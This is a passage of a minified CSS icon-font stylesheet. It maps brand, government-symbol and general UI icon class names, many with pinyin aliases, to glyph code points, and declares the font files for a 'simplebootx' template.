ent:"\e99f"}.zi_tmGrav:before,.zi_tmGra:before{content:"\e9a0"}.zi_tmGripfire:before,.zi_tmGpf:before{content:"\e9a1"}.zi_tmGrunt:before,.zi_tmGru:before{content:"\e9a2"}.zi_tmGulp:before,.zi_tmGul:before{content:"\e9a3"}.zi_tmHireahelper:before,.zi_tmHir:before{content:"\e9a4"}.zi_tmHotjar:before,.zi_tmHot:before{content:"\e9a5"}.zi_tmHouzz:before,.zi_tmHou:before{content:"\e9a6"}.zi_tmHubspot:before,.zi_tmHub:before{content:"\e9a7"}.zi_tmImdb:before,.zi_tmImd:before{content:"\e9a8"}.zi_tmInstagram:before,.zi_tmIns:before{content:"\e9a9"}.zi_tmIoxhost:before,.zi_tmIox:before{content:"\e9aa"}.zi_tmItunes:before,.zi_tmItu:before{content:"\e9ab"}.zi_tmJediorder:before,.zi_tmJed:before{content:"\e9ac"}.zi_tmJoget:before,.zi_tmJog:before{content:"\e9ad"}.zi_tmJoomla:before,.zi_tmJoo:before{content:"\e9ae"}.zi_tmJsfiddle:before,.zi_tmJsf:before{content:"\e9af"}.zi_tmLeanpub:before,.zi_tmLea:before{content:"\e9b0"}.zi_tmLine:before,.zi_tmL:before{content:"\e9b1"}.zi_tmLinkedinin:before,.zi_tmLd:before{content:"\e9b2"}.zi_tmLinode:before,.zi_tmLino:before{content:"\e9b3"}.zi_tmLinux:before,.zi_tmLin:before{content:"\e9b4"}.zi_tmLyft:before,.zi_tmLyf:before{content:"\e9b5"}.zi_tmMagento:before,.zi_tmMag:before{content:"\e9b6"}.zi_tmMandalorian:before,.zi_tmMan:before{content:"\e9b7"}.zi_tmMastodon:before,.zi_tmMas:before{content:"\e9b8"}.zi_tmMaxcdn:before,.zi_tmMax:before{content:"\e9b9"}.zi_tmMedapps:before,.zi_tmMeda:before{content:"\e9ba"}.zi_tmMedrt:before,.zi_tmMed:before{content:"\e9bb"}.zi_tmMeetup:before,.zi_tmMee:before{content:"\e9bc"}.zi_tmMizuni:before,.zi_tmMiz:before{content:"\e9bd"}.zi_tmModx:before,.zi_tmMod:before{content:"\e9be"}.zi_tmMonero:before,.zi_tmMon:before{content:"\e9bf"}.zi_tmNapster:before,.zi_tmNap:before{content:"\e9c0"}.zi_tmNintendoswitch:before,.zi_tmNin:before{content:"\e9c1"}.zi_tmNodejs:before,.zi_tmNj:before{content:"\e9c2"}.zi_tmNode:before,.zi_tmNod:before{content:"\e9c3"}.zi_tmNpm:before,.zi_tmN:before{content:"\e9c4"}.zi_tmNs8:before,.zi_tmNs:before{content:"\e9c5"}.zi_tmNutritionix:before,.zi_tmNut:before{content:"\e9c6"}.zi_tmOdnoklassniki:before,.zi_tmOdn:before{content:"\e9c7"}.zi_tmOldrepublic:before,.zi_tmOld:before{content:"\e9c8"}.zi_tmOpencart:before,.zi_tmOpe1:before{content:"\e9c9"}.zi_tmOpenid:before,.zi_tmOpe2:before{content:"\e9ca"}.zi_tmOpera:before,.zi_tmOpe3:before{content:"\e9cb"}.zi_tmOptinmonster:before,.zi_tmOpt:before{content:"\e9cc"}.zi_tmPage4:before,.zi_tmP4:before{content:"\e9cd"}.zi_tmPagelines:before,.zi_tmPag:before{content:"\e9ce"}.zi_tmPalfed:before,.zi_tmPal:before{content:"\e9cf"}.zi_tmPaypal:before,.zi_tmPay:before{content:"\e9d0"}.zi_tmPeriscope:before,.zi_tmPer:before{content:"\e9d1"}.zi_tmPhabricator:before,.zi_tmPha:before{content:"\e9d2"}.zi_tmPhoenixframework:before,.zi_tmPhof:before{content:"\e9d3"}.zi_tmPhoenixsquadron:before,.zi_tmPho:before{content:"\e9d4"}.zi_tmPhp:before,.zi_tmP:before{content:"\e9d5"}.zi_tmPiedpiperalt:before,.zi_tmPiep:before{content:"\e9d6"}.zi_tmPiedpiperhat:before,.zi_tmPieh:before{content:"\e9d7"}.zi_tmPiedpiperpp:before,.zi_tmPier:before{content:"\e9d8"}.zi_tmPiedpiper:before,.zi_tmPie:before{content:"\e9d9"}.zi_tmPinterestp:before,.zi_tmPinr:before{content:"\e9da"}.zi_tmPinterestsquare:before,.zi_tmPins:before{content:"\e9db"}.zi_tmPinterest:before,.zi_tmPin:before{content:"\e9dc"}.zi_tmPlaystation:before,.zi_tmPla:before{content:"\e9dd"}.zi_tmProducthunt:before,.zi_tmPro:before{content:"\e9de"}.zi_tmPushed:before,.zi_tmPus:before{content:"\e9df"}.zi_tmPython:before,.zi_tmPyt:before{content:"\e9e0"}.zi_tmQuinscape:before,.zi_tmQui:before{content:"\e9e1"}.zi_tmQuora:before,.zi_tmQuo:before{content:"\e9e2"}.zi_tmRproject:before,.zi_tmRpr:before{content:"\e9e3"}.zi_tmRavelry:before,.zi_tmRav:before{content:"\e9e4"}.zi_tmReact:before,.zi_tmRct:before{content:"\e9e5"}.zi_tmReadme:before,.zi_tmRea:before{content:"\e9e6"}.zi_tmRebel:before,.zi_tmReb:before{content:"\e9e7"}.zi_tmRedriver:before,.zi_tmRedr:before{content:"\e9e8"}.zi_tmRedditalien:before,.zi_tmRedta:before{content:"\e9e9"}.zi_tmRedditsquare:before,.zi_tmRedsq:before{content:"\e9ea"}.zi_tmReddit:before,.zi_tmRed:before{content:"\e9eb"}.zi_tmRendact:before,.zi_tmRend:before{content:"\e9ec"}.zi_tmRenren:before,.zi_tmRen:before{content:"\e9ed"}.zi_tmRockrms:before,.zi_tmRoc:before{content:"\e9ee"}.zi_tmSafari:before,.zi_tmSaf:before{content:"\e9ef"}.zi_tmSchlix:before,.zi_tmSch:before{content:"\e9f0"}.zi_tmSellcast:before,.zi_tmSelc:before{content:"\e9f1"}.zi_tmSellsy:before,.zi_tmSel:before{content:"\e9f2"}.zi_tmShirtsinbulk:before,.zi_tmShi:before{content:"\e9f3"}.zi_tmSimplybuilt:before,.zi_tmSim:before{content:"\e9f4"}.zi_tmSith:before,.zi_tmSit:before{content:"\e9f5"}.zi_tmSkyatlas:before,.zi_tmSky:before{content:"\e9f6"}.zi_tmSlackhash:before,.zi_tmSlak:before{content:"\e9f7"}.zi_tmSlack:before,.zi_tmSla:before{content:"\e9f8"}.zi_tmSlideshare:before,.zi_tmSli:before{content:"\e9f9"}.zi_tmSnapchatghost:before,.zi_tmSnat:before{content:"\e9fa"}.zi_tmSnapchatsquare:before,.zi_tmSnaq:before{content:"\e9fb"}.zi_tmSnapchat:before,.zi_tmSna:before{content:"\e9fc"}.zi_tmSoundcloud:before,.zi_tmSou:before{content:"\e9fd"}.zi_tmSpeakap:before,.zi_tmSpe:before{content:"\e9fe"}.zi_tmSpotify:before,.zi_tmSpo:before{content:"\e9ff"}.zi_tmStackexchange:before,.zi_tmStac:before{content:"\ea00"}.zi_tmStackoverflow:before,.zi_tmStak:before{content:"\ea01"}.zi_tmStaylinked:before,.zi_tmSta:before{content:"\ea02"}.zi_tmSteamsquare:before,.zi_tmStes:before{content:"\ea03"}.zi_tmSteamsymbol:before,.zi_tmStey:before{content:"\ea04"}.zi_tmSteam:before,.zi_tmSte:before{content:"\ea05"}.zi_tmStickermule:before,.zi_tmSti:before{content:"\ea06"}.zi_tmStrava:before,.zi_tmStv:before{content:"\ea07"}.zi_tmStripes:before,.zi_tmStr:before{content:"\ea08"}.zi_tmStudiovinari:before,.zi_tmStu:before{content:"\ea09"}.zi_tmSuperpowers:before,.zi_tmSuw:before{content:"\ea0a"}.zi_tmSupple:before,.zi_tmSup:before{content:"\ea0b"}.zi_tmTeamspeak:before,.zi_tmTea:before{content:"\ea0c"}.zi_tmThemeisle:before,.zi_tmThe:before{content:"\ea0d"}.zi_tmTradefederation:before,.zi_tmTra:before{content:"\ea0e"}.zi_tmTrello:before,.zi_tmTre:before{content:"\ea0f"}.zi_tmTripadvisor:before,.zi_tmTri:before{content:"\ea10"}.zi_tmTumblrsquare:before,.zi_tmTums:before{content:"\ea11"}.zi_tmTumblr:before,.zi_tmTum:before{content:"\ea12"}.zi_tmTwitch:before,.zi_tmTwit:before{content:"\ea13"}.zi_tmTwittersquare:before,.zi_tmTwiq:before{content:"\ea14"}.zi_tmTwitter:before,.zi_tmTwi:before{content:"\ea15"}.zi_tmTypo3:before,.zi_tmTyp:before{content:"\ea16"}.zi_tmUber:before,.zi_tmUbe:before{content:"\ea17"}.zi_tmUniregistry:before,.zi_tmUni:before{content:"\ea18"}.zi_tmUntappd:before,.zi_tmUnt:before{content:"\ea19"}.zi_tmUsb:before{content:"\ea1a"}.zi_tmUssunnah:before,.zi_tmUss:before{content:"\ea1b"}.zi_tmViadeosquare:before,.zi_tmViaq:before{content:"\ea1c"}.zi_tmViadeo:before,.zi_tmVia:before{content:"\ea1d"}.zi_tmVimeosquare:before,.zi_tmVimq:before{content:"\ea1e"}.zi_tmVimeov:before,.zi_tmVim:before{content:"\ea1f"}.zi_tmVimeo:before,.zi_tmVimo:before{content:"\ea20"}.zi_tmWhatsappsquare:before,.zi_tmWhaq:before{content:"\ea21"}.zi_tmWhatsapp:before,.zi_tmWha:before{content:"\ea22"}.zi_tmWhmcs:before,.zi_tmWhm:before{content:"\ea23"}.zi_tmWikipediaw:before,.zi_tmWik:before{content:"\ea24"}.zi_tmWolfpackbattalion:before,.zi_tmWol:before{content:"\ea25"}.zi_tmWordpresssimple:before,.zi_tmWor:before{content:"\ea26"}.zi_tmWordpress:before,.zi_tmWpr:before{content:"\ea27"}.zi_tmWpbeginner:before,.zi_tmWpb:before{content:"\ea28"}.zi_tmWpexplorer:before,.zi_tmWp:before{content:"\ea29"}.zi_tmWpforms:before,.zi_tmWf:before{content:"\ea2a"}.zi_tmXbox:before,.zi_tmXb:before{content:"\ea2b"}.zi_tmXing:before,.zi_tmX:before{content:"\ea2c"}.zi_tmYelp:before,.zi_tmYe:before{content:"\ea2d"}.zi_tmYoutubesquare:before,.zi_tmYtq:before{content:"\ea2e"}.zi_tmYoutube:before,.zi_tmYt:before{content:"\ea2f"}.zi_tmWeihaifb:before,.zi_tmWhfb:before{content:"\ea30"}.zi_tmAlipay:before{content:"\ea31"}.zi_tmGitee:before{content:"\ea32"}.zi_tmVue:before{content:"\ea33"}.zi_tmPowerShell:before{content:"\ea34"}.zi_govDh:before,.zi_govDanghui:before{content:"\eee0"}.zi_govDhxk:before,.zi_govDanghuix:before{content:"\eee1"}.zi_govRd:before,.zi_govRudang:before{content:"\eee2"}.zi_govZfyz:before,.zi_govZhengfuyinzhang:before{content:"\eee3"}.zi_govGaxk:before,.zi_govGonganxiankuang:before{content:"\eee4"}.zi_govFy:before,.zi_govFayuan:before{content:"\eee5"}.zi_govSzfwqb:before,.zi_govUwaiqiaoban:before{content:"\eee6"}.zi_govZfbb:before,.zi_govZhengfubaobiao:before{content:"\eee7"}.zi_govGcjs:before,.zi_govGongchengjianshe:before{content:"\eee8"}.zi_govLqbt:before,.zi_govLingqubutie:before{content:"\eee9"}.zi_govGajc:before,.zi_govGonganjingcha:before{content:"\eeea"}.zi_govMwzg:before,.zi_govMenweizhangang:before{content:"\eeeb"}.zi_govGagx:before,.zi_govGonganguanxia:before{content:"\eeec"}.zi_govGajm:before,.zi_govGonganjianming:before{content:"\eeed"}.zi_govAqyd:before,.zi_govAnquanyindao:before{content:"\eeee"}.zi_govJd:before,.zi_govJingdeng:before{content:"\eeef"}.zi_govGayz:before,.zi_govGonganyinzhang:before{content:"\eef0"}.zi_govGajl:before,.zi_govGonganjilu:before{content:"\eef1"}.zi_govHqry:before,.zi_govHouqinrenyuan:before{content:"\eef2"}.zi_govGajk:before{content:"\eef3"}.zi_govGgaq:before,.zi_govGonggonganquan:before{content:"\eef4"}.zi_govAqjg:before,.zi_govAnquanjinggai:before{content:"\eef5"}.zi_govXfs:before,.zi_govXiaofangshuan:before{content:"\eef6"}.zi_govGaj:before,.zi_govGonganju:before{content:"\eef7"}.zi_govJc:before,.zi_govJingcha:before{content:"\eef8"}.zi_govAqsw:before,.zi_govAnquanshouwei:before{content:"\eef9"}.zi_govPcs:before,.zi_govPaichusuo:before{content:"\eefa"}.zi_gov110:before,.zi_gov110:before{content:"\eefb"}.zi_govSczj:before,.zi_govShangchuanzjian:before{content:"\eefc"}.zi_govGazz:before,.zi_govGonganzuozuo:before{content:"\eefd"}.zi_govGazzo:before,.zi_govGonganzuozhong:before{content:"\eefe"}.zi_govGazy:before,.zi_govGonganzuoyou:before{content:"\eeff"}.zi_govWuxin:before,.zi_govWxfg:before{content:"\eba0"}.zi_govGuohui:before,.zi_govGh:before{content:"\eba1"}.zi_govJinhui:before,.zi_govJh:before{content:"\eba2"}.zi_govGuohui2:before,.zi_govGh2:before{content:"\eba3"}.zi_govHepingganlan:before,.zi_govHpgl:before{content:"\eba4"}.zi_govGuohuilvye:before,.zi_govGhly:before{content:"\eba5"}.zi_govGuohuiye:before,.zi_govGhy:before{content:"\eba6"}.zi_govLingdao:before,.zi_govLd:before{content:"\eba7"}.zi_govJiangbei:before,.zi_govJb:before{content:"\eba8"}.zi_govJitijuece:before,.zi_govJtjc:before{content:"\eba9"}.zi_govLitang:before,.zi_govLt:before{content:"\ebaa"}.zi_govHuiyi:before,.zi_govHy:before{content:"\ebab"}.zi_govJunren:before,.zi_govJr:before{content:"\ebac"}.zi_govJunhui:before,.zi_govJhu:before{content:"\ebad"}.zi_govSheji:before,.zi_govSj:before{content:"\ebae"}.zi_govTanke:before,.zi_govTk:before{content:"\ebaf"}.zi_govLingdaoxin:before,.zi_govLdxx:before{content:"\ebb0"}.zi_govWenxiandianji:before,.zi_govWxdj:before{content:"\ebb1"}.zi_govMaozhuxi:before,.zi_govMzdmzx:before{content:"\ebb2"}.zi_govGongwuyuan:before,.zi_govGwy:before{content:"\ebb3"}.zi_govZhengfukaoshi:before,.zi_govZfks:before{content:"\ebb4"}.zi_govFalvfachui:before,.zi_govFlfc:before{content:"\ebb5"}.zi_govFalvfachui2:before,.zi_govFlfc2:before{content:"\ebb6"}.zi_govFaguan:before,.zi_govFg:before{content:"\ebb7"}.zi_govLvshi:before,.zi_govLs:before{content:"\ebb8"}.zi_govFalvzhicaishoukao:before,.zi_govFlzcsk:before{content:"\ebb9"}.zi_govZijinghua:before,.zi_govZjh:before{content:"\ebba"}.zi_govZijinghuayuan:before,.zi_govZjhy:before{content:"\ebbb"}.zi_govHehuaaomen:before,.zi_govHham:before{content:"\ebbc"}.zi_govCunzhuangjuweihui:before,.zi_govCzjwh:before{content:"\ebbd"}.zi_govTaiwan:before,.zi_govTw:before{content:"\ebbe"}.zi_govXizanggaoyuan:before,.zi_govXzgy:before{content:"\ebbf"}@font-face{font-family:"zico";src:url("?tpl/simplebootx/Public/css/dist/fonts/zi-regular.eot");src:url("?tpl/simplebootx/Public/css/?tpl/simplebootx/Public/css/dist/fonts/zi-regular.eot") format("embedded-opentype"),url("?tpl/simplebootx/Public/css/dist/fonts/zi-regular.woff") format("woff"),url("?tpl/simplebootx/Public/css/dist/fonts/zi-regular.ttf") format("truetype"),url("?tpl/simplebootx/Public/css/dist/fonts/zi-regular.svg") format("svg");font-style:normal;font-weight:normal}@font-face{font-family:"zicoTm";src:url("?tpl/simplebootx/Public/css/dist/fonts/zi-tm.eot");src:url("?tpl/simplebootx/Public/css/?tpl/simplebootx/Public/css/dist/fonts/zi-tm.eot") format("embedded-opentype"),url("?tpl/simplebootx/Public/css/dist/fonts/zi-tm.woff") format("woff"),url("?tpl/simplebootx/Public/css/dist/fonts/zi-tm.ttf") format("truetype"),url("?tpl/simplebootx/Public/css/dist/fonts/zi-tm.svg") format("svg");font-style:normal;font-weight:normal}@font-face{font-family:"zicoGov";src:url("?tpl/simplebootx/Public/css/dist/fonts/zi-gov.eot");src:url("?tpl/simplebootx/Public/css/?tpl/simplebootx/Public/css/dist/fonts/zi-gov.eot") format("embedded-opentype"),url("?tpl/simplebootx/Public/css/dist/fonts/zi-gov.woff") format("woff"),url("?tpl/simplebootx/Public/css/dist/fonts/zi-gov.ttf") format("truetype"),url("?tpl/simplebootx/Public/css/dist/fonts/zi-gov.svg") format("svg");font-style:normal;font-weight:normal}.zi{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:inherit}.zi{font-family:"zico","zicoTm","zicoGov"}.zi_glass:before,.zi_jiubi:before,.zi_jb:before{content:"\e330"}.zi_music:before,.zi_yinyue:before,.zi_yy:before{content:"\e331"}.zi_search:before,.zi_sousuo:before,.zi_ss:before{content:"\e332"}.zi_menu:before,.zi_caidan:before,.zi_jmcd:before{content:"\e333"}.zi_service:before,.zi_kefu:before,.zi_kf:before{content:"\e334"}.zi_textbook:before,.zi_keben:before,.zi_kb:before{content:"\e335"}.zi_IDcard:before,.zi_zhengka:before,.zi_zk:before{content:"\e336"}.zi_Idcards:before,.zi_shenfenzheng:before,.zi_sfz:before{content:"\e337"}.zi_circleDonw:before,.zi_zhixiakongxinyuan:before,.zi_zxkxy:before{content:"\e338"}.zi_circleLeft:before,.zi_zhizuokongxinyuan:before,.zi_zzkxy:before{content:"\e339"}.zi_circleRight:before,.zi_zhiyoukongxinyuan:before,.zi_zykxy:before{content:"\e33a"}.zi_circleUp:before,.zi_zhishangkongxinyuan:before,.zi_zskxy:before{content:"\e33b"}.zi_quiet:before,.zi_jingyin:before,.zi_jy:before{content:"\e33c"}.zi_bell:before,.zi_lingdang:before,.zi_ld:before{content:"\e33d"}.zi_verFlag:before,.zi_shuqizhi:before,.zi_sqz:before{content:"\e33e"}.zi_house:before,.zi_fangzi:before,.zi_fz:before{content:"\e33f"}.zi_squareBook:before,.zi_benzi:before,.zi_fxbz:before{content:"\e340"}.zi_squareHandCorrect:before,.zi_fangxingdagou:before,.zi_fxdg:before{content:"\e341"}.zi_squareLess:before,.zi_fangxingjianhao:before,.zi_fxjh:before{content:"\e342"}.zi_squarePlus:before,.zi_fangxingjiahao:before,.zi_fxjia:before{content:"\e343"}.zi_squareMultiply:before,.zi_fangxingchenghao:before,.zi_fxch:before{content:"\e344"}.zi_squareHandle:before,.zi_fangxingkongxin:before,.zi_fxkx:before{content:"\e345"}.zi_squareDown:before,.zi_zhixiafangxing:before,.zi_zxfx:before{content:"\e346"}.zi_squareLeft:before,.zi_zhizuofangxing:before,.zi_zzfx:before{content:"\e347"}.zi_squareRight:before,.zi_zhiyoufangxing:before,.zi_zyfx:before{content:"\e348"}.zi_squareUp:before,.zi_zhishangfangxing:before,.zi_zsfx:before{content:"\e349"}.zi_curve:before,.zi_chengchangquxian:before,.zi_czqx:before{content:"\e34a"}.zi_circleCorrect:before,.zi_dagoukongxinyuan:before,.zi_dgkxy:before{content:"\e34b"}.zi_squareCorrect:before,.zi_dagouzhengfangxing:before,.zi_dgzfx:before{content:"\e34c"}.zi_circleLine:before,.zi_kongxinyuan:before,.zi_kxy:before{content:"\e34d"}.zi_clock:before,.zi_shizhong:before,.zi_sz:before{content:"\e34e"}.zi_copyright:before,.zi_banquan:before,.zi_bq:before{content:"\e34f"}.zi_circlesNesting:before,.zi_tongxinyuan:before,.zi_txy:before{content:"\e350"}.zi_compass:before,.zi_zhinanzhen:before,.zi_znz:before{content:"\e351"}.zi_Cryingface:before,.zi_kulian:before,.zi_kl:before{content:"\e352"}.zi_smile:before,.zi_weixiao:before,.zi_wx:before{content:"\e353"}.zi_steeringWheel:before,.zi_fangxiangpan:before,.zi_fxp:before{content:"\e354"}.zi_Rudder:before,.zi_chuanduo:before,.zi_cd:before{content:"\e355"}.zi_circleStop:before,.zi_yuantingzhi:before,.zi_ytz:before{content:"\e356"}.zi_smileyFace:before,.zi_xiaolian:before,.zi_xl:before{content:"\e357"}.zi_circlePause:before,.zi_yuanzanting:before,.zi_yzt:before{content:"\e358"}.zi_circlePlay:before,.zi_yuanbofang:before,.zi_ybf:before{content:"\e359"}.zi_circleQuestion:before,.zi_yuanwenhao:before,.zi_ywh:before{content:"\e35a"}.zi_circleVatar:before,.zi_yuantouxiang:before,.zi_ytx:before{content:"\e35b"}.zi_reg:before,.zi_zhuceshangbiao:before,.zi_zcsb:before{content:"\e35c"}.zi_circleCancel:before,.zi_yuanzhongzhi:before,.zi_yzz:before{content:"\e35d"}.zi_footballLine:before,.zi_zuqiu:before,.zi_zq:before{content:"\e35e"}.zi_halfMonth:before,.zi_banyue:before,.zi_by:before{content:"\e35f"}.zi_snowflake:before,.zi_xuehua:before,.zi_xh:before{content:"\e360"}.zi_circleComponents:before,.zi_yuanlingjian:before,.zi_ylj:before{content:"\e361"}.zi_starLine:before,.zi_wujiaoxingxixian:before,.zi_wjxxx:before{content:"\e362"}.zi_starHalf:before,.zi_banwujiaoxingxian:before,.zi_bwjxx:before{content:"\e363"}.zi_starHalfBlack:before,.zi_banheiwujiaoxing:before,.zi_bhwjx:before{content:"\e364"}.zi_squareLine:before,.zi_kongxinfang:before,.zi_kxf:before{content:"\e365"}.zi_fileLine:before,.zi_xinwenjianfang:before,.zi_xwjf:before{content:"\e366"}.zi_plusSquare:before,.zi_jiahaofangxing:before,.zi_jhfx:before{content:"\e367"}.zi_bubbleSquare:before,.zi_fangxingqipao:before,.zi_fxqp:before{content:"\e368"}.zi_doubleSquare:before,.zi_fangxingzhongdie:before,.zi_fxcd:before{content:"\e369"}.zi_lessSquare:before,.zi_jianhaofangxing:before,.zi_jhfxi:before{content:"\e36a"}.zi_listSquare:before,.zi_liebiaofangxing:before,.zi_lbfx:before{content:"\e36b"}.zi_jumpSquare:before,.zi_tiaozhuanfangkuang:before,.zi_tzfk:before{content:"\e36c"}.zi_floppyDisk:before,.zi_ruanpan:before,.zi_rp:before{content:"\e36d"}.zi_selectFile:before,.zi_xuanzhongwenjian:before,.zi_xzwj:before{content:"\e36e"}.zi_cut:before,.zi_qiege:before,.zi_qg:before{content:"\e36f"}.zi_floderLine:before,.zi_wenjianjiaxixian:before,.zi_wjjxx:before{content:"\e370"}.zi_floderOpen:before,.zi_wenjianjiadakai:before,.zi_wjjdk:before{content:"\e371"}.zi_flag:before,.zi_qi.zi:before,.zi_qz:before{content:"\e372"}.zi_fileNew:before,.zi_xinwenjian:before,.zi_xwj:before{content:"\e373"}.zi_word:before,.zi_wordwenjian:before,.zi_wordwj:before{content:"\e374"}.zi_fileEdit:before,.zi_bianjiwenjian:before,.zi_bjwj:before{content:"\e375"}.zi_fileZip:before,.zi_yasuowenjian:before,.zi_yswj:before{content:"\e376"}.zi_fileAudio:before,.zi_yinpinwenjian:before,.zi_ypwj:before{content:"\e377"}.zi_fileCode:before,.zi_daimawenjian:before,.zi_dmwj:before{content:"\e378"}.zi_fileSilent:before,.zi_jingyinwenjian:before,.zi_jywj:before{content:"\e379"}.zi_filePic:before,.zi_tuxingwenjian:before,.zi_txwj:before{content:"\e37a"}.zi_pdf:before,.zi_pdfwenjian:before,.zi_pdfwj:before{content:"\e37b"}.zi_filePrt:before,.zi_dayinwenjian:before,.zi_dywj:before{content:"\e37c"}.zi_fileVideo:before,.zi_shipinwenjian:before,.zi_spwj:before{content:"\e37d"}.zi_oppose:before,.zi_fanduishouxing:before,.zi_fdsx:before{content:"\e37e"}.zi_digg:before,.zi_dianzan:before,.zi_dz:before{content:"\e37f"}.zi_fileBook:before,.zi_jishijia:before,.zi_jsj:before{content:"\e380"}.zi_cc:before,.zi_cctubiao:before,.zi_cctb:before{content:"\e381"}.zi_creditCard:before,.zi_xinyongka:before,.zi_xyk:before{content:"\e382"}.zi_envelope:before,.zi_xinfeng:before,.zi_xf:before{content:"\e383"}.zi_oneDollar:before,.zi_yiyuanqian:before,.zi_yyq:before{content:"\e384"}.zi_fileGraph:before,.zi_tupianwenjian:before,.zi_tpwj:before{content:"\e385"}.zi_idCheck:before,.zi_shenfenkapian:before,.zi_sfkp:before{content:"\e386"}.zi_maps:before,.zi_ditu:before,.zi_dt:before{content:"\e387"}.zi_keyboard:before,.zi_jianpan:before,.zi_jp聽:before{content:"\e388"}.zi_chat:before,.zi_liaotian:before,.zi_lt:before{content:"\e389"}.zi_copyfile:before,.zi_fuzhiwenjian:before,.zi_fzwj:before{content:"\e38a"}.zi_noSee:before,.zi_bukejian:before,.zi_bkj:before{content:"\e38b"}.zi_newMsg:before,.zi_xinliaotian:before,.zi_xlt:before{content:"\e38c"}.zi_msgchat:before,.zi_liaotianqipao:before,.zi_ltqp:before{content:"\e38d"}.zi_openMsg:before,.zi_dakaixiaoxi:before,.zi_dkxx:before{content:"\e38e"}.zi_write:before,.zi_xiezuo:before,.zi_xz:before{content:"\e38f"}.zi_fly:before,.zi_zhifeiji:before,.zi_zfj:before{content:"\e390"}.zi_paper:before,.zi_baozhi:before,.zi_bz:before{content:"\e391"}.zi_diamond:before,.zi_zuanshi:before,.zi_zs:before{content:"\e392"}.zi_bulb:before,.zi_dengpao:before,.zi_dp:before{content:"\e393"}.zi_idRec:before,.zi_shenfenyanzheng:before,.zi_sfyz:before{content:"\e394"}.zi_hourglass:before,.zi_shalou:before,.zi_sl:before{content:"\e395"}.zi_hospital:before,.zi_yiyuan:before,.zi_yiy:before{content:"\e396"}.zi_love:before,.zi_aixin:before,.zi_ax:before{content:"\e397"}.zi_disk:before,.zi_yingpan:before,.zi_yp:before{content:"\e398"}.zi_shakeHands:before,.zi_woshou:before,.zi_ws:before{content:"\e399"}.zi_hand:before,.zi_nieshou:before,.zi_ns:before{content:"\e39a"}.zi_dumb:before,.zi_yayu:before,.zi_yay:before{content:"\e39b"}.zi_scissors:before,.zi_jiandaoshou:before,.zi_jds:before{content:"\e39c"}.zi_fistLine:before,.zi_quantouxuxian:before,.zi_qtxx:before{content:"\e39d"}.zi_click:before,.zi_dianji:before,.zi_dj:before{content:"\e39e"}.zi_handup:before,.zi_shouzhishangxixian:before,.zi_szsxx:before{content:"\e39f"}.zi_handdown:before,.zi_shouzhixiaxixian:before,.zi_szxxx:before{content:"\e3a0"}.zi_handTwo:before,.zi_shoushenerzhi:before,.zi_ssez:before{content:"\e3a1"}.zi_handLine:before,.zi_shouxingxuxing:before,.zi_sxxx:before{content:"\e3a2"}.zi_handLeft:before,.zi_shouzhizuoxixian:before,.zi_szzxx:before{content:"\e3a3"}.zi_handRight:before,.zi_shouzhiyouxixian:before,.zi_szyxx:before{content:"\e3a4"}.zi_bulbTorch:before,.huojudeng:before,.zi_hjd:before{content:"\e3a5"}.zi_bulbGlow:before,.zi_faguangdengpao:before,.zi_fgdp:before{content:"\e3a6"}.zi_bulbLine:before,.zi_dengpaoxuxian:before,.zi_dpxx:before{content:"\e3a7"}.zi_torch:before,.zi_huoju:before,.zi_hj:before{content:"\e3a8"}.zi_schoolDesk:before,.zi_kezhuo:before,.zi_kz:before{content:"\e3a9"}.zi_greatWall:before,.zi_changcheng:before,.zi_chc .zi_greatWall:before,.zi_changcheng:before,.zi_chc:before{content:"\e3aa"}.zi_batteryEmpty:before,.zi_kongdianchi:before,.zi_kdc:before{content:"\e3ab"}.zi_battery:before,.zi_dianchi:before,.zi_dc:before{content:"\e3ac"}.zi_batteryHalf:before,.zi_dianchiyiban:before,.zi_dcyb:before{content:"\e3ad"}.zi_batteryquarter:before,.zi_dianchishaoliang:before,.zi_dcsl:before{content:"\e3ae"}.zi_addressBook:before,.zi_dizhibao:before,.zi_dzb:before{content:"\e3af"}.zi_addressCard:before,.zi_dizhikapian:before,.zi_dzkp:before{content:"\e3b0"}.zi_adjust:before,.zi_tiaozheng:before,.zi_tz:before{content:"\e3b1"}.zi_aligncenter:before,.zi_wenbenduiqi:before,.zi_wbdq:before{content:"\e3b2"}.zi_alignjustify:before,.zi_zuoyouduiqi:before,.zi_zydq:before{content:"\e3b3"}.zi_alignleft:before,.zi_zuoduiqi:before,.zi_zdq:before{content:"\e3b4"}.zi_alignright:before,.zi_youduiqi:before,.zi_ydq:before{content:"\e3b5"}.zi_allergies:before,.zi_shouguomin:before,.zi_sgm:before{content:"\e3b6"}.zi_ambulance:before,.zi_jiuhuche:before,.zi_jhc:before{content:"\e3b7"}.zi_SignLanguageUSA:before,.zi_meishishouyu:before,.zi_mssy:before{content:"\e3b8"}.zi_anchor:before,.zi_chuanmao:before,.zi_cm:before{content:"\e3b9"}.zi_doubleDown:before,.zi_shuangxiangxiajiantou:before,.zi_sxxjt:before{content:"\e3ba"}.zi_doubleLeft:before,.zi_shuangxiangzuojiantou:before,.zi_sxzjt:before{content:"\e3bb"}.zi_doubleRight:before,.zi_shuangxiangyoujiantou:before,.zi_sxyjt:before{content:"\e3bc"}.zi_doubleUp:before,.zi_shuangxiangshangjiantou:before,.zi_sxsjt:before{content:"\e3bd"}.zi_pathDown:before,.zi_xiangxiazhi:before,.zi_xxz:before{content:"\e3be"}.zi_pathLeft:before,.zi_xiangzuozhi:before,.zi_xzz:before{content:"\e3bf"}.zi_pathRight:before,.zi_xiangyouzhi:before,.zi_xyz:before{content:"\e3c0"}.zi_pathUp:before,.zi_xiangshangzhi:before,.zi_xsz:before{content:"\e3c1"}.zi_archive:before,.zi_dangan:before,.zi_da:before{content:"\e3c2"}.zi_circleDownBold:before,.zi_zhixiayuanjiantou:before,.zi_zxyjt:before{content:"\e3c3"}.zi_circleLeftBold:before,.zi_zhizuoyuanjiantou:before,.zi_zzyjt:before{content:"\e3c4"}.zi_circleRightBold:before,.zi_zhiyouyuanjiantou:before,.zi_zyyjt:before{content:"\e3c5"}.zi_circleUpBold:before,.zi_zhishangyuanjiantou:before,.zi_zsyjt:before{content:"\e3c6"}.zi_circleDownLong:before,.zi_zhixiayuanjiantouchang:before,.zi_zxyjtc:before{content:"\e3c7"}.zi_circleLeftLong:before,.zi_zhizuoyuanjiantouchang:before,.zi_zzyjtc:before{content:"\e3c8"}.zi_circleRightLong:before,.zi_zhiyouyuanjiantouchang:before,.zi_zyyjtc:before{content:"\e3c9"}.zi_circleUpLong:before,.zi_zhishangyuanjiantouchang: